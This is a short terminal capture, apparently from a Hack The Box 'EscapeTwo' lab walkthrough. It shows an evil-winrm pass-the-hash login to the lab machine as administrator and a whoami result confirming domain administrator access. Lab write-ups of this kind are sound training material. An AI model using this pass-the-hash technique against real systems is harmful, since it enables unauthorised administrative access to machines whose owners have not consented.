 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:02:14 zsh ❯ evil-winrm -i $box -u administrator -H $hash
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>